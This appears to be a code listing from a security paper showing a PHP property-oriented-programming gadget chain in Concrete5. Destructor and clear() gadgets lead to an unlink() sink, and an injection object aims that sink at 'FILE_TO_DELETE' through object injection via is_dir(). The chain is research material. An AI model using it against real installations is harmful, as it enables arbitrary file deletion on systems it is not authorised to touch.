 1 <?php
2 namespace simplehtmldom_1_5 {
3 class simple_html_dom {
4 function __destruct() { // 1st Gadget
5 $this->clear();
6 }
7 function clear() { // 2nd Gadget
8 if (isset($this->parent)) {
9 $this->parent->clear();
10 unset($this->parent);
11 } } } }
12 namespace Stash\Driver {
13 class FileSystem extends AbstractDriver {
14 public function clear($key = null) { // 3rd Gadget
15 $path = $this->makePath($key);
16 if (is_file($path)) {
17 $return = true;
18 unlink($path); // Sink
19 } }
20 protected function makePath($key = null) {
21 if (!isset($this->cachePath)) {
22 throw new LogicException ('Error');
23 }
24 $basePath = $this->cachePath;
25 $path = $basePath;
26 return $path;
27 } } }
28
29 // Generate injection object
30 $obj = new simplehtmldom_1_5\simple_html_dom;
31 $obj->setProp('parent', new Stash\Driver\FileSystem);
32 $obj->getProp('parent')
33 ->setProp('cachePath', "FILE_TO_DELETE");
34
35 // Trigger POI vulnerability
36 $data = is_dir($input);
Listing 4: The exploitable POP chain of Concrete5